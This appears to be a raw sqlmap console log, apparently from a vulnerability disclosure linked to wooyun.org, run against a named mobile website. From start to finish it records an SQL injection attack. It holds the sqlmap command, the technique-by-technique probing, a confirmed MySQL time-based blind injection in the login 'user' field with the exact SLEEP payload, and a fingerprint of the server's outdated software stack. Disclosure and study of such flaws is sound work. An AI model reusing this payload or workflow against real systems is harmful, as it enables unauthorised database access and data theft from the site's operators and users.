 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r F:\迅雷下载\0319\wap.dw
zq.com.cn_20160319001714_sql\wa.txt
{1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:00:35
F:\迅雷下载\0319\wap.dwzq.com.cn_20160319001714_sql\wa.txt
[21:00:35] [INFO] parsing HTTP request from 'F:\迅雷下载\0319\wap.dwzq.com.cn_20
160319001714_sql\wa.txt'
F:\迅雷下载\0319\wap.dwzq.com.cn_20160319001714_sql\wa.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[21:00:39] [INFO] testing connection to the target URL
[21:00:40] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[21:00:41] [INFO] target URL is stable
[21:00:41] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[21:00:41] [WARNING] (custom) POST parameter '#1*' does not appear dynamic
[21:00:41] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[21:00:41] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[21:00:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:00:43] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:00:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:00:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:00:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:00:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:00:46] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:00:46] [INFO] testing 'MySQL inline queries'
[21:00:46] [INFO] testing 'PostgreSQL inline queries'
[21:00:46] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:00:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[21:00:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[21:00:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:00:48] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[21:00:58] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL > 5.0.11 AND
time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[21:01:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:01:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:01:06] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: -------AcunetixBoundary_QBQJGPWAEO
Content-Disposition: form-data; name="pwd"
1
-------AcunetixBoundary_QBQJGPWAEO
Content-Disposition: form-data; name="user"
' AND (SELECT * FROM (SELECT(SLEEP(5)))rSLS) AND 'cfxx'='cfxx
-------AcunetixBoundary_QBQJGPWAEO--
---
[21:01:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:01:26] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\wap.dwzq.com.cn'
www.wooyun.org
[*] shutting down at 21:01:26